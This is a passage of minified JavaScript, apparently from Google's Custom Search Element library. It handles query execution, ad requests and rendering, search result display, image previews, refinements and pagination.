g.Rs=function(a){var b=this;return function(c,d){if(d){b.ba[a].ld=1;var e=0,f=0;b.qc(function(h,k){k.enabled&&k.Cq&&(e++,k.ld&&f++)});e===f?(window.clearTimeout(b.ju),b.Hi()):1===f&&(b.ju=window.setTimeout(function(){b.Hi()},200))}}};g.Lg=function(){return null};X.prototype.getPartnerId=X.prototype.Lg;X.prototype.Pg=function(){return null};X.prototype.getSearchboxClientName=X.prototype.Pg;X.prototype.ph=function(a){if(this.wd)this.td.Kb(a);else if(this.input.value=a,this.input.onfocus)this.input.onfocus(null)};
X.prototype.prefillQuery=X.prototype.ph;X.prototype.Ap=function(a){var b=new Tk("gcsc-"),c=Q(b.mt);gg(c,{role:"contentinfo","aria-label":ok["cse-branding"]});var d="https://www.google.com/cse/static/images/2x/"+a+"/branding.png";a=Kk("https://www.google.com/cse/static/images/1x/"+a+"/branding.png",null,null,b.Zw);d&&!cc&&(a.srcset=d+" 2x");gg(a,{alt:ok["enhanced-by-google"]});d=Lk("https://cse.google.com/?ref=b&hl=en",null,"_BLANK");d.className=b.zt;L(d,a);L(c,d);return c};
X.prototype.Ty=function(a){a?this.ph(a):a=this.wd?this.td.pa():this.input.value;return a};X.prototype.Sw=function(){var a;null==(a=document.querySelector("input.gsc-input"))||a.blur()};X.prototype.yj=function(){return this.wd?this.td.pa():this.input.value};X.prototype.getInputQuery=X.prototype.yj;X.prototype.execute=function(a,b,c){if(!this.xa){var d=this.uo(this.Xm,this.Vm);d&&this.Ke(d)}this.sn(a,b,c)};X.prototype.execute=X.prototype.execute;g=X.prototype;
g.sn=function(a,b,c,d,e){a=this.Ty(a);this.ub&&this.Sw();this.ij(a,b,c,d,e)};
g.ij=function(a,b,c,d,e){if(a.length){this.query=a;this.Wp=b;this.mg=!1;this.fe=a;this.ih=b||1;if(null==c?0:c.rsToken)this.kc=c.rsToken;if(null==c?0:c.afsExperimentId)this.Bd=c.afsExperimentId;if(null==c?0:c.adfiliateWp)this.Xl=c.adfiliateWp;if(null==c?0:c.useStandardProseAdLoad)this.aC="1"===(null==c?void 0:c.useStandardProseAdLoad);if(null==c?0:c.hostName)this.Ww=c.hostName;this.ja&&this.ja.isEnabled()&&(d=d||this.ja.getState(),d["gsc.q"]=a,null==b?delete d["gsc.page"]:d["gsc.page"]=b,this.Za&&
this.F.ra instanceof V&&(d["gsc.sort"]=this.xc[this.De].key),this.ja.pushState(d));d=Math.floor(1E7*Math.random());this.Bb="qid="+(new Date).getTime().toString(16)+d.toString(16);this.Be=!1;if(2===this.ha)this.Be=this.tn(this.F.context,this.F.xb,a,e,b,c)||this.Be;else for(d=0;d<this.H.length;d++)this.Be=this.tn(this.H[d],this.H[d].root,a,e,b,c)||this.Be;!1===this.yh&&(c=this.Cl(a,b),this.Be||!c?this.Eg(a,b):this.kk())}};
g.Tx=function(){if(!1!==this.yh)if(this.ks&&this.F&&1>this.F.context.u.results.length)this.ce();else{var a=this.Cl(this.query,this.Wp);this.Be||!a?this.Eg(this.query,this.Wp):this.kk()}};g.bo=function(){return this.Bb};
g.Eg=function(a,b){b=void 0===b?null:b;this.Gh=this.yf=null;var c=this.Ue;c&&(this.Bw&&1===this.ha||2===this.ha&&this.Hf(this.F.ra))&&(c=!1);var d=this.jv();null!=d||this.Ad||this.Nn||(c=!1);2!==this.ha&&(this.ba[Y.sa].enabled=!1);if(c)if(this.Wz(),this.Nn){this.ce();this.qc(function(h,k){lg(k.N,"")});this.Ua={pubId:this.Ad||"google-coop",gcsc:!0,hl:encodeURIComponent("en"),adtest:this.fi?"on":null,channel:this.cg?this.cg:null,adsafe:this.Te||null,query:a,adstyle:this.Sl?this.Sl:null};d&&(this.Ua.cx=
d);b&&(this.Ua.adPage=b);void 0!==this.qp&&(this.Ua.ivt=this.qp);this.Rl&&(this.Ua.styleId=this.Rl);this.kc&&(this.Ua.afdToken=this.kc,this.aC||(this.ba[Y.bb].Ib=this.ub?2:3));b=this.xn?[].concat(sa(this.xn)):[];this.Bd&&b.push(this.Bd.toString());this.Xl&&(this.Ua.adfiliateWp=this.Xl);b&&(this.Ua.fexp=b.join(","));this.Ua.cseGoogleHosting="full"===this.dg||"iframe"===this.dg||"partner"===this.dg?this.dg:"partner";if((b=dm())&&b in Ip){b=Ip[b];for(var e in b)this.Ua[e]=b[e]}google.ads&&google.ads.search&&
google.ads&&google.ads.search.Ads?this.Aq():this.Ck=!0}else{c="";this.ba[Y.bb].enabled&&(c=c+"w"+this.ba[Y.bb].Ib);this.ba[Y.Ta].enabled&&(c=c+"n"+this.ba[Y.Ta].Ib);e=new URL("http://www.google.com/"+(d?"cse":"search"));e.searchParams.set("output","js");e.searchParams.set("num","0");e.searchParams.set("ie","utf8");e.searchParams.set("oe","utf8");e.searchParams.set("q",a);e.searchParams.set("hl","en");e.searchParams.set("ad",c);e.searchParams.set("js","uds");this.Bb&&(a=xf(this.Bb,"=",2),e.searchParams.set(a[0],
a[1]));d&&e.searchParams.set("cx",d);this.Ad&&e.searchParams.set("client",this.Ad);this.cg&&e.searchParams.set("channel",this.cg);this.fi&&e.searchParams.set("adtest","on");this.Yl&&e.searchParams.set("ip",this.Yl);this.Te&&e.searchParams.set("adsafe",this.Te);this.Zl&&e.searchParams.set("useragent",this.Zl);b&&e.searchParams.set("adpage",String(b));this.kc&&e.searchParams.set("afdt",this.kc);this.Bd&&e.searchParams.set("fexp",String(this.Bd));var f=this;window.google_afs_request_done=function(h){f.jy(h)};
tk=!1;vk(e);tk=!0}};g.qc=function(a){for(var b in Y)if(Y.hasOwnProperty(b)){var c=Y[b];a.call(this,c,this.ba[c])}};g.Aq=function(){var a=[];this.qc(function(b,c){c.ld=0;if(c.enabled&&0<c.Ib){c.Cq=!0;c.Jk={container:c.N,number:c.Ib,adLoadedCallback:this.Rs(b),position:b};for(var d in c.Hh)null!=c.Jk[d]&&(c.Jk[d]=c.Hh);a.push(c.Jk)}else c.Cq=!1;b==Y.sa&&this.SB(this.F.context);zh(c.N,"gsc-adBlockNoHeight");c.N.style.height="0px"});0<a.length&&new google.ads.search.Ads(this.Ua,a)};
g.tn=function(a,b,c,d,e,f){b=a.u;this.yl&&this.yl(this,b,c);var h=!1;if(d)b.Dk(d);else{d={};if(f)for(var k in f)"useStandardProseAdLoad"!==k&&(d[k]=f[k]);this.kc&&(d.rsToken=this.kc);for(var l in this.Wl)d[l]||(d[l]=this.Wl[l]);this.Ad&&(d.cseclient=this.Ad);(f="web"===b.Sa?this.gs:this.Vo)&&(c=f(this.va||"",c)||c);h=b.execute(c,d,e)}this.ml(a,h);return h};g.jv=function(){for(var a=0;a<this.H.length;a++){var b=this.H[a].u;if(b.O&&b.ef()&&"cx"===b.ug()&&("web"===b.Sa||"image"===b.Sa))return b.ef()}return null};
g.jy=function(a){window.google_afs_request_done=null;var b=this.ba[Y.bb],c=this.ba[Y.Ta];if(b.N)if(lg(b.N,""),lg(c.N,""),b.ld=c.ld=0,!a||1>a.length)this.ce();else{if(!this.sb)for(var d=0;d<this.H.length;d++)if(this.Hf(this.H[d].u)){this.ce();return}zh(b.N,b.className);d=!1;var e=document.createElement("h2"),f="";this.fi&&(f="*DEBUG* ");f+=ok["ads-by-google"];Dk(e,f);L(b.N,e);f=a.length;for(var h=0;h<f;h++){var k=a[h];if("text/wide"==k.type){b.ld++;var l=Q("gsc-ad"),m=Mk(k.url,k.line1,"_blank");L(l,
m);m=document.createElement("cite");Ki(m,Hj.Ra(k.visible_url));L(l,m);m=Gk();Ki(m,Hj.Ra(k.line2));L(l,m);L(b.N,l)}else c.enabled&&(c.ld++,d||(d=!0,F(this.jb,c.cb),c.N&&(L(c.N,e.cloneNode(!0)),zh(c.N,c.className))),l=Q("gsc-ad"),m=Mk(k.url,k.line1,"_blank"),L(l,m),m=Gk(),Ki(m,Hj.Ra(k.line2+"<br/>"+k.line3)),L(l,m),m=document.createElement("cite"),Ki(m,Hj.Ra(k.visible_url)),L(l,m),c.N&&L(c.N,l))}c.enabled&&!d&&Bh(this.jb,c.cb);this.sb&&this.Hf(this.F.ra)&&this.ce()}};
g.ly=function(){this.input.value&&(this.ee&&window.clearTimeout(this.ee),this.ee=window.setTimeout(zk(this,X.prototype.execute,[null]),this.Xb))};g.my=function(){this.ee&&window.clearTimeout(this.ee);this.ee=window.setTimeout(zk(this,X.prototype.execute,[null]),this.Xb)};
g.Wz=function(){var a={};if(this.ba[Y.bb].enabled)switch(this.ei){case "filtered_cse":a[Y.bb]=3;a[Y.Ta]=5;a[Y.sa]=3;break;case "large":a[Y.bb]=2;a[Y.Ta]=4;a[Y.sa]=2;break;default:a[Y.bb]=1,a[Y.Ta]=2,a[Y.sa]=1}else switch(a[Y.bb]=0,this.ei){case "filtered_cse":a[Y.Ta]=8;a[Y.sa]=3;break;case "large":a[Y.Ta]=6;a[Y.sa]=2;break;case "small":a[Y.Ta]=3;a[Y.sa]=1;break;default:a[Y.Ta]=6,a[Y.sa]=2}this.qc(function(b,c){null==c.Ib&&(c.Ib=a[b])})};
g.La=function(a){var b=parseInt(a,10);if(!isNaN(b)&&0<b&&8>=b)this.ve=a;else switch(a){case "large":this.ve="large";break;case "filtered_cse":this.ve="filtered_cse";break;default:case "small":this.ve="small"}for(b=0;b<this.H.length;b++)this.H[b].u.La(a);this.ei=a};X.prototype.setResultSetSize=X.prototype.La;X.prototype.Ka=function(a){this.Sb=a;for(var b=0;b<this.H.length;b++)this.H[b].u.Ka(a)};X.prototype.setLinkTarget=X.prototype.Ka;X.prototype.Ie=function(a){for(var b=0;b<this.H.length;b++)this.H[b].Jb.Ie(a)};
X.prototype.setNoResultsString=X.prototype.Ie;X.prototype.rt=function(){this.mg=!0};X.prototype.cancelSearch=X.prototype.rt;
X.prototype.jl=function(a){a?(zh(this.we,"gsc-resultsbox-visible"),this.ca&&F(this.ca,"gsc-results-wrapper-visible"),this.xe&&F(this.xe,"gsc-results-close-btn-visible"),this.je&&(F(this.je,"gsc-modal-background-image-visible"),F(document.getElementsByTagName("body")[0],"gsc-overflow-hidden"))):(zh(this.we,"gsc-resultsbox-invisible"),this.ca&&Bh(this.ca,"gsc-results-wrapper-visible"),this.xe&&Bh(this.xe,"gsc-results-close-btn-visible"),this.je&&(Bh(this.je,"gsc-modal-background-image-visible"),Bh(document.getElementsByTagName("body")[0],
"gsc-overflow-hidden")));for(var b=0;b<this.H.length;b++)if(!this.H[b].Vj){var c=this.H[b].root;a?(Bh(c,"gsc-resultsbox-invisible"),F(c,"gsc-resultsbox-visible")):(Bh(c,"gsc-resultsbox-visible"),F(c,"gsc-resultsbox-invisible"))}};
X.prototype.Lb=function(){this.wd?this.td.Kb(""):this.input.value="";this.ih=this.fe=null;if("searchbox-only"!==this.yb&&("searchresults-only"===this.yb&&(this.root.style.visibility="hidden"),this.jl(!1),this.sb&&zh(this.sb,"gsc-tabsAreaInvisible"),this.hb&&zh(this.hb,this.tq),this.qc(function(b,c){c.N&&(zh(c.N,"gsc-adBlockInvisible"),c.cb&&Bh(this.jb,c.cb))}),this.Ic&&zh(this.Ic,"gsc-above-wrapper-area-invisible"),this.ja&&this.ja.isEnabled())){var a=this.ja.getState();delete a["gsc.page"];delete a["gsc.q"];
this.ja.pushState(a)}};X.prototype.clearAllResults=X.prototype.Lb;g=X.prototype;g.dl=function(a,b,c,d,e){a=a.Ub?a.Ub(b):b;d?(b={},b[d]=e,d=zk(this,this.execute,[a,void 0,b])):d=zk(this,this.execute,[a]);Pk(c,d)};g.Yr=function(){this.Za&&(this.F.context.u instanceof V?zh(this.Za,"gsc-orderby"):zh(this.Za,"gsc-orderby-invisible"))};g.rm=function(a){var b=function(c,d){for(var e=c.firstChild;e;){var f=e.nextSibling;e!=d&&c.removeChild(e);e=f}};b(a.Y,this.ba[Y.sa].N);b(a.la,a.Y)};
g.lu=function(a,b){var c=this,d=[{bh:"gsc-tabsArea",Fk:"gsc-tabsAreaInvisible",element:null},{bh:"gsc-above-wrapper-area",Fk:"gsc-above-wrapper-area-invisible",element:null},{bh:"gsc-refinementsArea",Fk:"gsc-refinementsAreaInvisible",element:null}];(function(){for(var e=t(d),f=e.next();!f.done;f=e.next()){f=f.value;var h=c.ca.getElementsByClassName(f.bh)[0];(f.element=h)&&zh(h,f.Fk)}})();a=b(function(){c.yf=null;c.Gh&&c.Gh();for(var e=t(d),f=e.next();!f.done;f=e.next()){f=f.value;var h=f.element;
h&&zh(h,f.bh)}});wl(this.ca,function(e){return c.Gh=e},function(e){return c.yf=e});(b=this.jb)&&L(b,a)};
g.nd=function(a){"searchresults-only"===this.yb&&(this.root.style.visibility="visible");this.ml(a,!1);this.jl(!0);if(!this.mg){this.rm(a);var b=a.u;"please trigger recaptcha"!==this.yj()||b.Mw()||(b.completionStatus=429);if(429===b.completionStatus)this.lu(a,b.bx.bind(b));else{var c=["gsc-results",b.Vc()].join(" ");zh(a.la,c);this.sz(a);c=b.context||{};var d=!(!this.sb||!c);!this.Os&&d&&(this.Xx(c.title,a),this.Os=!0);var e=b.promotions,f=a.u.results;var h=a.u.Ld&&400<=a.u.completionStatus?a.u.gj?
a.u.Qu():a.u.Ou():0===a.u.results.length&&a.Jb.kd&&200===a.u.completionStatus?a.u.Pu(a.Jb.kd):null;var k=b.backfills;d="web"===b.Sa;var l=0<(null==k?void 0:k.length),m=!0,p=d?this.es:this.To;if(p){var q=Q(b.Vc());F(q,"gsc-result");m=this.va;var w=this.input.value,u=Em(e);if(f){var E=[["content","content"],["contentNoFormatting","contentNoFormatting"],["originalContextUrl","contextUrl"],["fileFormat","fileFormat"],["perResultLabels","perResultLabels"],["title","title"],["titleNoFormatting","titleNoFormatting"],
["clicktrackUrl","url"],["visibleUrl","visibleUrl"]];for(var M=[["tbHeight","height"],["tbUrl","url"],["tbWidth","width"]],S=[["height","height"],["unescapedUrl","url"],["width","width"]],ra=[["anchor","anchor"],["label","label"],["label_with_op","labelWithOp"]],O=[["height","height"],["src","url"],["url","url"],["width","width"]],H=[],fa=t(f),da=fa.next();!da.done;da=fa.next()){var ia=da.value;da={};for(var W=t(E),J=W.next();!J.done;J=W.next()){var Z=t(J.value);J=Z.next().value;Z=Z.next().value;
ia[J]&&(da[Z]=ia[J])}W=!1;J={};Z=t(M);for(var R=Z.next();!R.done;R=Z.next()){var aa=t(R.value);R=aa.next().value;aa=aa.next().value;ia[R]&&(W=!0,J[aa]=ia[R])}W&&(da.thumbnailImage=J);if(ia.height){W={};J=t(S);for(Z=J.next();!Z.done;Z=J.next())R=t(Z.value),Z=R.next().value,R=R.next().value,ia[Z]&&(W[R]=ia[Z]);da.image=W}if(ia.richSnippet){W=void 0;J=da;Z=ia.richSnippet;if(Z.cseThumbnail){R=Z.cseThumbnail;aa={};J.thumbnailImage=aa;for(var Ea=t(O),ya=Ea.next();!ya.done;ya=Ea.next()){var Oa=t(ya.value);
ya=Oa.next().value;Oa=Oa.next().value;R[ya]&&(aa[Oa]=R[ya])}}R=!1;aa={};for(W in Z)Z.hasOwnProperty(W)&&"cseThumbnail"!==W&&"cseImage"!==W&&(aa[W]=Be(Z[W]),R=!0);R&&(J.richSnippet=aa)}if(ia.perResultLabels)for(W=ia.perResultLabels,ia=[],da.perResultLabels=ia,W=t(W),J=W.next();!J.done;J=W.next()){J=J.value;Z={};R=t(ra);for(aa=R.next();!aa.done;aa=R.next())Ea=t(aa.value),aa=Ea.next().value,Ea=Ea.next().value,J[aa]&&(Z[Ea]=J[aa]);ia.push(Z)}H.push(da)}E=H}else E=f;(m=!p(m,w,u,E,q))||a.la.insertBefore(q,
a.Y)}if(m&&e&&0<e.length){p=[];e=t(e);for(q=e.next();!q.done;q=e.next())q=q.value,q.html||a.u.Ai(q),q.html&&(w=Q(a.u.Vc()),F(w,"gsc-result"),F(w,"gsc-promotion"),L(w,q.html.cloneNode(!0)),a.la.insertBefore(w,a.Y),p.push(w));e=p}else e=[];(p=this.Ic)&&zh(p,"gsc-above-wrapper-area");l||this.yn(b);w=!h&&0<f.length;l&&!w?this.aA(b):this.qm(b);this.Za&&this.Yr();this.Ds(a,c.html);q=!m;p=[];if(m){if(h)l||this.lk(a,b,p,h)&&(q=!0);else for(f=t(f),h=f.next();!h.done;h=f.next())this.lk(a,b,p,h.value)&&(q=!0);
if(l)for(w&&this.ys(a,b.results.length),k=t(k),f=k.next();!f.done;f=k.next())this.lk(a,b,p,f.value)&&(q=!0)}d&&this.ub&&this.ay(a.la);if(!d&&!a.u.Ld){b=t(p);for(k=b.next();!k.done;k=b.next())k=k.value,this.Ma(k.firstElementChild,this.LB,[k]),this.Fs(k.firstElementChild,rm,sm);this.ub&&this.Gs(a.la)}l||this.Is(a);this.Ls(q,a);this.Ux(a,c);this.dn();(a=d?this.fs:this.Uo)&&a(this.va,this.input.value,e,p);this.Fp()}}};X.prototype.onSearchComplete=X.prototype.nd;g=X.prototype;
g.lk=function(a,b,c,d){d.html||b.bf(d);return d.html?(c.push(this.Fy(a,d)),!0):!1};
g.Gs=function(a){var b=Q("gs-mobilePreview"),c=Ok("m100 50c0-28-22-50-50-50s-50 22-50 50 22 50 50 50 50-22 50-50zm-66 14c-0.1-0.7 0.4-1 6-7 6-6 6-6 6-7 0-0.9-0.5-1-6-7-6-6-6-6-6-7 0.2-1 1-2 2-2 0.8-0.2 1 0.3 7 6 6 6 6 6 7 6 0.9 0 1-0.5 7-6 6-6 6-6 7-6 1 0.2 2 1 2 2 0.2 0.7-0.3 1-6 7-6 6-6 6-6 7 0 0.8 0.7 2 6 7 6 6 6 6 6 7-0.2 1-1 2-2 2-0.7 0.2-1-0.4-7-6-6-6-6-6-7-6-0.9 0-1 0.5-7 6-6 6-6 6-7 6s-2-1-2-2z",ok["close-button"],100,100,"gs-closeButton",30,30),d=Lk();F(d,"gs-previewLink");var e=Q("gs-previewSnippet"),
f=Q("gs-previewTitle"),h=Lk();F(h,"gs-previewLink");var k=Q("gs-previewUrl"),l=Q("gs-previewSize"),m=Lk();F(m,"gs-previewVisit");Dk(m,ok["visit-website"]);L(f,h);L(e,f);L(e,k);L(e,l);L(e,m);L(b,c);L(b,d);L(b,e);b.style.setProperty("display","none");this.Ma(c,this.Sr);L(a,b)};g.LB=function(a){var b=this,c=function(){return b.ub?void b.Sr(a):void b.KB(a)};this.kh?this.kh.yd(this.fe,"toggleImagePreviewVisibility_",2,c)():c()};
g.Sr=function(a){for(var b=t(this.F.context.la.children),c=b.next();!c.done;c=b.next()){var d=c.value;if("none"!==d.style.display)d.style.setProperty("display","none");else if(d.style.removeProperty("display"),Ah(d,"gs-mobilePreview")){c=this.F.ra.results[Mp(a)];Np(d,c);var e=d.getElementsByClassName("gs-previewUrl")[0],f=d.getElementsByClassName("gs-previewSize")[0],h=d.getElementsByClassName("gs-previewVisit")[0],k=d.getElementsByClassName("gs-previewLink");Dk(d.getElementsByClassName("gs-previewTitle")[0],
c.titleNoFormatting);Dk(e,c.visibleUrl);Dk(f,c.width+"\u00d7"+c.height);h.setAttribute("href",c.originalContextUrl);h.setAttribute("target",c.target);d=t(k);for(e=d.next();!e.done;e=d.next())e=e.value,e.setAttribute("href",c.originalContextUrl),e.setAttribute("target",c.target)}}};
g.KB=function(a){for(var b=Mp(a),c=Zk(a);c;c=c.nextElementSibling)if(c!==a&&Ah(c,"gs-selectedImageResult")){Bh(c,"gs-selectedImageResult");var d=c.getElementsByClassName("gs-imagePreviewArea")[0];d&&(Bh(d,"gs-imagePreviewArea"),F(d,"gs-imagePreviewArea-invisible"))}Ah(a,"gs-selectedImageResult")?Bh(a,"gs-selectedImageResult"):F(a,"gs-selectedImageResult");c=a.getElementsByClassName("gs-imagePreviewArea")[0];d=a.getElementsByClassName("gs-imagePreviewArea-invisible")[0];if(c)Bh(c,"gs-imagePreviewArea"),
F(c,"gs-imagePreviewArea-invisible");else if(d)Np(d,this.F.ra.results[b]),Bh(d,"gs-imagePreviewArea-invisible"),F(d,"gs-imagePreviewArea");else throw Error("Could not find elements with class gs-imagePreviewArea or gs-imagePreviewArea-invisible in results: "+a.innerHTML);};
var Mp=function(a){for(var b=0,c=Zk(a);c&&c!==a;c=c.nextElementSibling,++b);return b},Np=function(a,b){a=a.getElementsByClassName("gs-previewLink")[0];if(a.firstElementChild)a=a.firstElementChild,a.setAttribute("src",b.unescapedUrl),a.setAttribute("width",b.width),a.setAttribute("height",b.height),a.setAttribute("alt",b.titleNoFormatting);else{var c=Kk(b.unescapedUrl,b.width,b.height,"gs-imagePreview");c.setAttribute("alt",b.titleNoFormatting);a.appendChild(c)}};g=X.prototype;
g.sz=function(a){var b=a.u.spelling;if(b&&(!b.html&&a.u.Qm&&a.u.Qm(b),b.html)){var c=b.html.cloneNode(!0),d=c.getElementsByTagName("a");b.type&&"SPELL_CORRECTED_RESULTS"==b.type?d&&1<d.length&&(this.dl(a.u,b.correctedQuery,d[0],b.correctedParamName,b.correctedParamValue),this.dl(a.u,b.originalQuery,d[1],b.originalParamName,b.originalParamValue)):d&&0<d.length&&this.dl(a.u,b.correctedQuery,d[0]);b=Q(a.u.Vc());F(b,"gsc-result");L(b,c);a.la.insertBefore(b,a.Y)}};
g.Xx=function(a,b){b=this.rc(b);a&&!b.u.xd&&Bk(b.da.T,this.Pm(gk(a)))};
g.Ds=function(a,b){var c=this.F&&this.F.ra&&"Web"===this.F.ra.xd&&0<a.u.results.length&&0===a.u.cursor.currentPageIndex;if(b&&c){c=Q(a.u.Vc());F(c,"gsc-result");L(c,b.cloneNode(!0));b=Uk(c,"div","gsc-facet-label");for(var d=0;d<b.length;d++){var e=b[d];if(e){var f=this.rc(a);e=t(e.getElementsByTagName("a"));for(var h=e.next();!h.done;h=e.next()){h=h.value;var k=h.getAttribute("data-refinementLabel");if(k!==a.u.lc()){var l=h.getAttribute("label-with-op");l||(l=k);this.Ma(h,this.Qr,[f,l])}else F(h,
"gs-labelActive")}}}a.la.insertBefore(c,a.Y)}};
g.Fy=function(a,b){var c=Q(a.u.Vc());F(c,"gsc-result");a.u.ag&&F(c,"gsc-result-"+a.u.ag);L(c,b.html.cloneNode(!0));if(this.ln){var d=Uk(c,"div","gs-richsnippet-box")[0];if(d){d.style.display="block";var e=Gk(ok["structured-data"],"gsc-richsnippet-showsnippet-label");L(d,e);this.Ma(e,this.oB,[b.url,b.richSnippet])}}if(b.perResultLabels&&(b=Uk(c,"div","gs-per-result-labels")[0])){b=b.getElementsByTagName("a");d=this.rc(a);for(var f=0;e=b[f];f++){var h=e.getAttribute("data-refinementLabel");if(h!==a.u.lc()){var k=
e.getAttribute("label-with-op");k||(k=h);this.Ma(e,this.Qr,[d,k])}else F(e,"gs-labelActive")}}(b=this.ba[Y.sa].N)&&b.parentNode==a.Y?a.Y.insertBefore(c,b):a.Y&&L(a.Y,c);return c};
g.Jm=function(a){var b;if(b=this.Ww){a=nk[0<a?"backfill-few":"backfill-none"]();var c=a.prefix,d=a.Sf;a=Q("gs-snippet");c&&(c=Gk(c,"gs-backfill-text"),L(a,c));b=Gk(b,"gs-backfill-host-name");L(a,b);d&&(b=Gk(d,"gs-backfill-text"),L(a,b));b=a}else b=Fk({text:ok[0<a?"backfill-few":"backfill-none"],className:"gs-snippet",ib:!0});a=b;b=Q("gs-webResult");F(b,"gs-result");F(b,"gs-backfill-message");L(b,a);a=Q("gsc-webResult");F(a,"gsc-result");L(a,b);return a};
g.ys=function(a,b){if(a.Y){b=this.Jm(b);var c=this.ba[Y.sa].N;c&&c.parentNode==a.Y?a.Y.insertBefore(b,c):L(a.Y,b)}};
g.Ls=function(a,b){a||this.rm(b);var c=this.Sb,d=this.ub;a=void 0===b.la?null:b.la;var e=b.u;d=void 0===d?!1:d;if(a)if(b=e.mi,e.findMoreOnGoogle&&e.findMoreOnGoogle.url){var f=e.findMoreOnGoogle.url;f=e.Ub?e.Ub(f):f;var h=e.ob;e=nk["search-on-google"]();var k=e.prefix,l=e.Sf;e=Q("gcsc-find-more-on-google");var m=Ok("m4.8495 7.8226c0.82666 0 1.5262-0.29146 2.0985-0.87438 0.57232-0.58292 0.86378-1.2877 0.87438-2.1144 0.010599-0.82666-0.28086-1.5262-0.87438-2.0985-0.59352-0.57232-1.293-0.86378-2.0985-0.87438-0.8055-0.010599-1.5103 0.28086-2.1144 0.87438-0.60414 0.59352-0.8956 1.293-0.87438 2.0985 0.021197 0.8055 0.31266 1.5103 0.87438 2.1144 0.56172 0.60414 1.2665 0.8956 2.1144 0.87438zm4.4695 0.2115 3.681 3.6819-1.259 1.284-3.6817-3.7 0.0019784-0.69479-0.090043-0.098846c-0.87973 0.76087-1.92 1.1413-3.1207 1.1413-1.3553 0-2.5025-0.46363-3.4417-1.3909s-1.4088-2.0686-1.4088-3.4239c0-1.3553 0.4696-2.4966 1.4088-3.4239 0.9392-0.92727 2.0864-1.3969 3.4417-1.4088 1.3553-0.011889 2.4906 0.45771 3.406 1.4088 0.9154 0.95107 1.379 2.0924 1.3909 3.4239 0 1.2126-0.38043 2.2588-1.1413 3.1385l0.098834 0.090049z",ok.search,
13,13,"gcsc-find-more-on-google-magnifier",12,12);L(e,m);k&&(k=Gk(k,"gcsc-find-more-on-google-text"),L(e,k));0===h.length?h={query:"",Ko:!1}:(k=h.endsWith('"'),h={Ko:k,query:h.slice(0,k?-1:h.length)});k=Gk(h.query,"gcsc-find-more-on-google-query");L(e,k);h.Ko&&L(e,Gk('"',"gcsc-find-more-on-google-query"));l&&(l=Gk(l,"gcsc-find-more-on-google-text"),L(e,l));c=Lk(f,null,c);L(c,e);d?(d=b,d=void 0===d?null:d,b=Fk({className:"gcsc-more-maybe-branding-box"}),L(b,c),c=Q("gcsc-find-more-on-google-root"),
L(c,b),L(a,c.cloneNode(!0)),d&&L(a,d.cloneNode(!0))):(d=b,d=void 0===d?null:d,b=Fk({className:"gcsc-more-maybe-branding-root"}),L(b,c),d&&(c=Fk({className:"gcsc-find-more-on-google-branding"}),L(c,d),L(b,c)),L(a,b.cloneNode(!0)))}else b&&L(a,b.cloneNode(!0))};
g.Ux=function(a,b){if(0===a.jd||a.se){var c=this.rc(a),d=0===a.jd&&this.Rw(a),e=a.se&&1===c.ea.length;if(d||e){if(d&&this.xt(a),b.facets&&0<b.facets.length){d&&this.Km(a);var f=!1,h=b.facets;if(h.length>this.Pe&&0<b.display_facets.length&&-1!==this.Pe)for(h.sort(function(m,p){return p.count-m.count}),b=h.length;b>this.Pe;b--)h.pop();for(b=0;b<h.length;b++){var k=h[b],l=k.label_with_op;if(!l||this.Vm)l=k.label;d||e&&!a.u.be(l)?this.Lm(c,l,k.anchor):(a.u.rb(k.anchor),this.Hp(c),f=!0)}e&&!f&&this.Hp(c)}}else if(a.se&&
b.facets&&0<b.facets.length)for(c=b.facets,d=0;d<c.length;d++)e=c[d],a.u.be(e.label)&&a.u.rb(e.anchor);a.se&&(a.se=!1)}this.sb&&this.F&&a===this.F.context&&this.Dr(a);this.ez(a)};g.Lm=function(a,b,c){var d=a.u,e=d.vi();e.Sk(b);e.rb(c);b=new Bp;b.kd=a.Jb.kd;this.Jc(e,b,a);e.La(d.Ha);d=a.ea[a.ea.length-1];this.Ci(d,a);this.Om(d);if(a=d.da.xb)F(a,"gsc-tabData"),F(a,"gsc-tabdInactive");return d};
g.Is=function(a){if(a.u.vf&&a.Y&&a.u.cursor&&a.u.cursor.pages&&1<a.u.cursor.pages.length){var b=Q("gsc-cursor-box gs-bidi-start-align");this.ub||(b.dir="ltr");var c=this.Mt(a);b.appendChild(c);L(a.la,b)}};g.ez=function(a){var b=this.input.value;a=this.rc(a);if(a.ea)for(var c=0;c<a.ea.length;c++){var d=a.ea[c];Bk(d.da.T,this.Pm(gk(d.u.Hj().replace(/\$q/g,b))))}};g.rc=function(a){return a.qe||a};
g.Dr=function(a){a.eb?(Bh(a.eb,"gsc-refinementBlockInvisible"),F(a.eb,"gsc-refinementBlock"),this.F!==a.Ve&&(this.F=a.Ve,this.Me(this.F))):a.qe&&a.qe.eb&&(Bh(a.qe.eb,"gsc-refinementBlockInvisible"),F(a.qe.eb,"gsc-refinementBlock"))};g.Rw=function(a){var b=a.u.context?a.u.context.facets:null;if(!b)return 0<a.ea.length;if(b.length!=a.ea.length)return!0;for(var c=0;c<b.length;c++){var d=b[c].label_with_op;d||(d=b[c].label);if(!a.ea[c].u.be(d))return!0}return!1};
g.xt=function(a){if(0!==a.ea.length){var b=a.eb;b&&(Ak(b),b.parentNode&&b.parentNode.removeChild(b));for(a.eb=null;0<a.ea.length;)b=a.ea.pop(),b.root&&(Ak(b.root),this.we.removeChild(b.root))}};g.Mt=function(a){return this.ub?this.Ot(a):this.Nt(a)};
g.Nt=function(a){for(var b=Q("gsc-cursor"),c=a.u.cursor,d=0;d<c.pages.length;d++){var e=d+1,f=d==c.currentPageIndex,h="gsc-cursor-page"+(f?" gsc-cursor-current-page":"");e=Op(f?{text:c.pages[d].label}:{text:c.pages[d].label,title:mk.page(e),role:"link"},h);f?gg(e,{tabindex:0,tabIndex:0}):this.Ma(e,X.prototype.uh,[a,d]);b.appendChild(e)}return b};
g.Ot=function(a){var b=Q("gsc-cursor"),c=a.u.cursor,d=c.currentPageIndex,e=["ar","iw"].includes("en");if(0==c.pages.length)return b;var f=function(k){return Ok(k!==e?"M10.2 11.5L5.2 6.5 10.2 1.56 8.65 0l-6.5 6.5 6.5 6.5z":"M2.8 11.5L7.8 6.5 2.8 1.56 4.36 0l6.5 6.5-6.5 6.5z",k?ok.previous:ok.next,13,13,"gsc-cursor-chevron")},h=Op(0===d?{}:{title:ok["prev-page"],role:"link"},"gsc-cursor-container-previous");b.appendChild(h);0<d&&(h.appendChild(f(!0)),this.Ma(h,X.prototype.uh,[a,d-1]),b.appendChild(h));
